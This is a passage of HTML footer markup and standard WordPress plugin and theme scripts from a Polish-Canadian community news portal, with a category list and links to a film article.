        <div class="td-module-thumb"><a href="https://poloniawcalgary.com/nowy-film-michaela-moorea-planeta-ludzi-jest-dostepny-za-darmo-w-internecie/"  rel="bookmark" class="td-image-wrap " title="Nowy film Michaela Moore&#8217;a &#8220;Planeta ludzi&#8221; jest dostępny za darmo w Internecie," ><img width="100" height="70" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2020/04/maxresdefault-100x70.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2020/04/maxresdefault-100x70.jpg 100w, https://poloniawcalgary.com/wp-content/uploads/2020/04/maxresdefault-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Nowy film Michaela Moore&#8217;a &#8220;Planeta ludzi&#8221; jest dostępny za darmo w Internecie," /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/nowy-film-michaela-moorea-planeta-ludzi-jest-dostepny-za-darmo-w-internecie/"  rel="bookmark" title="Nowy film Michaela Moore&#8217;a &#8220;Planeta ludzi&#8221; jest dostępny za darmo w Internecie,">Nowy film Michaela Moore&#8217;a &#8220;Planeta ludzi&#8221; jest dostępny za darmo w...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-27T12:13:14-06:00" >April 27, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_48 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/"><span class="td-cat-name">Polityka</span><span class="td-cat-no">283</span></a></li><li><a href="https://poloniawcalgary.com/category/wiadomosci/polonia/"><span class="td-cat-name">Polonia</span><span class="td-cat-no">184</span></a></li><li><a href="https://poloniawcalgary.com/category/wiadomosci/canada/"><span class="td-cat-name">Canada</span><span class="td-cat-no">183</span></a></li><li><a href="https://poloniawcalgary.com/category/wiadomosci/uns-agenda-21/"><span class="td-cat-name">UN's Agenda 21</span><span class="td-cat-no">148</span></a></li><li><a href="https://poloniawcalgary.com/category/wiadomosci/calgary/"><span class="td-cat-name">Calgary</span><span class="td-cat-no">147</span></a></li><li><a href="https://poloniawcalgary.com/category/spoleczenstwo/polecamy/"><span class="td-cat-name">Polecamy</span><span class="td-cat-no">110</span></a></li><li><a href="https://poloniawcalgary.com/category/wiadomosci/koronawirus-covid-19/"><span class="td-cat-name">Koronawirus Covid-19</span><span class="td-cat-no">108</span></a></li><li><a href="https://poloniawcalgary.com/category/wiadomosci/alberta/"><span class="td-cat-name">Alberta</span><span class="td-cat-no">106</span></a></li><li><a href="https://poloniawcalgary.com/category/agenda-2030/"><span class="td-cat-name">Agenda 2030</span><span class="td-cat-no">86</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://poloniawcalgary.com/"><img src="https://poloniawcalgary.com/wp-content/uploads/2019/07/PoloniaB.gif" alt="" title=""  width="145" height="147"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Polonia w Calgary - to najpopularniejszy i niezalezny polonijny portal informacyjny poswiecony Polonii w Calgary<div class="footer-email-wrap">Contact us: <a href="mailto:poloniawcalgary@gmail.com">poloniawcalgary@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/poloniawcalgary.portal" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PoloniaCalgary1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/margroman/videos?disable_polymer=1" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; PoloniawCalgary 2019                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 696ebec95ee96
    -->

    <div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<div class='evo_lb_closer'>
										<span class='evolbclose '>X</span>
									</div>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><div id='evo_sp' class='evo_sp'></div><script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/poloniawcalgary.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//poloniawcalgary.com/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=5.0.6" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//poloniawcalgary.com/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=5.0.6" id="evcal_functions-js"></script>
<script type="text/javascript" src="//poloniawcalgary.com/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=5.0.6" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=5.0.6" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//poloniawcalgary.com/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=5.0.6" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=5.0.6" id="evo_moment-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/eventON/assets/js/lib/moment_timezone_min.js?ver=5.0.6" id="evo_moment_tz-js"></script>
<script type="text/javascript" src="//poloniawcalgary.com/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=5.0.6" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://poloniawcalgary.com/wp-admin/admin-ajax.php","rurl":"https://poloniawcalgary.com/wp-json/","postnonce":"394b7e5ddd","ajax_method":"ajax","evo_v":"5.0.6"};
var evo_general_params = {"is_admin":"","ajaxurl":"https://poloniawcalgary.com/wp-admin/admin-ajax.php","evo_ajax_url":"/?evo-ajax=%%endpoint%%","ajax_method":"endpoint","rest_url":"https://poloniawcalgary.com/wp-json/eventon/v1/data?evo-ajax=%%endpoint%%","n":"394b7e5ddd","nonce":"93c12c98c3","evo_v":"5.0.6","text":{"err1":"This field is required","err2":"Invalid email format","err3":"Incorrect Answer","local_time":"Local Time"},"html":{"preload_general":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e swipe' style=''\u003E\u003Cdiv class='nesthold c g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_70px' style='width:50%; height:70px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_events":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e swipe' style=''\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_event_tiles":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e_tile swipe' style=''\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_taxlb":"\u003Cdiv class='evo_loading_bar_holder h100 loading_taxlb swipe' style=''\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_95px' style='width:50%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_30% hi_30px' style='width:30%; height:30px; margin-bottom:30px;'\u003E\u003C/div\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_gmap":"\n\t\t\u003Cspan class='evo_map_load_out evoposr evodb evobr15'\u003E\n\t\t\u003Ci class='fa fa-map-marker evoposa'\u003E\u003C/i\u003E\u003Cspan class='evo_map_load evoposr evodb'\u003E\t\t\t\t\t\n\t\t\t\t\t\u003Ci class='a'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='b'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='c'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='d'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='e'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='f'\u003E\u003C/i\u003E\n\t\t\t\t\u003C/span\u003E\u003C/span\u003E"},"cal":{"lbs":false,"lbnav":false,"is_admin":false,"search_openoninit":false}};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//poloniawcalgary.com/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=5.0.6" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/directories/assets/js/wordpress-homepage.min.js?ver=1.14.38" id="drts-wordpress-homepage-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://poloniawcalgary.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"93c12c98c3","wpRestUrl":"https://poloniawcalgary.com/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.4" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="gt_widget_script_42201449-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['42201449'] = {"default_language":"pl","languages":["en","fr","pl"],"url_structure":"none","flag_style":"2d","flag_size":48,"wrapper_selector":"#gt-wrapper-42201449","alt_flags":{"en":"canada"},"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_42201449-js-before
/* ]]> */
</script><script src="https://poloniawcalgary.com/wp-content/plugins/gtranslate/js/flags.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/wojciech-smarzowski/" data-gt-orig-domain="poloniawcalgary.com" data-gt-widget-id="42201449" defer></script><script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://poloniawcalgary.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://poloniawcalgary.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.4" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.4" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.4" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.4" id="tdWeather-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
